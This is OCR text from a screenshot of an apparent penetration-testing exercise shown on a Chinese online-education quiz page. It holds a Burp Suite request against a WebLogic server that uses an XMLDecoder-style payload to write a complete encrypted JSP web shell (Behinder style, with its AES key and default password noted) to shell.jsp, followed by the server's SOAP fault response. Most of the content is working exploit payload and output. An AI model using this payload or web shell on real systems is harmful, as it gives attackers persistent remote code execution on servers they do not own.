 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
1 ×
2 ×
Send
Cancel
Target: http://192.168.10.151:7001
HTTP/1
Request
Pretty
Raw
Hex
\n
<string>
servers/AdminServer/tmp/_WL_internal/bea_wl
s_internal/9j4dqk/war/shell.jsp
</string>
17 <void method="println">
<string>
18 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.sp
ec.*"%>
<%!class U extends
ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte
[]b){return
super.defineClass(b,0,b.length);}}%>
<%if
(request.getMethod().equals("POST")){Str
ing k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密
码rebeyond*/session.putValue("u",k);Ciphe
r c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.
doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(re
quest.getReader().readLine()))).newInsta
nce().equals(pageContext);}%>
19 </string>
20 </void>
21 <void method="close"/>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 16 Aug 2024 07:56:07 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/3.0 JSP/2.2
6 Content-Length: 572
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<ns0:Fault xmlns:ns1="
http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="
http://schemas.xmlsoap.org/soap/envelope/">
<faultcode>
ns0:Client
</faultcode>
<faultstring>
Couldn't create SOAP message due to exception:
javax.xml.ws.WebServiceException:
com.ctc.wstx.exc.WstxUnexpectedCharException:
Unexpected character '%' (code 37) in content
after '&lt;' (malformed start element?).
9 at [row,col {unknown-source}]: [7,3]
</faultstring>
</ns0:Fault>
</S:Body>
</S:Envelope>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 5
提交试卷
下一题